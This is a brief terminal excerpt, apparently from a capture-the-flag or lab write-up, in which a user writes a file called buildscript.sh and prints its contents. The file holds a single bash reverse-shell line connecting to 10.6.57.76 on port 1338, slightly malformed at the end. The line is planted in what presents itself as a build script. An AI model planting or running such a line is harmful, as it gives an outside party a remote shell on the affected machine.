 gustavo@mlt:~/downloads/src$ nano buildscript.sh
gustavo@mlt:~/downloads/src$ cat buildscript.sh
bash -i >& /dev/tcp/10.6.57.76/1338 0>&"
gustavo@mlt:~/downloads/src$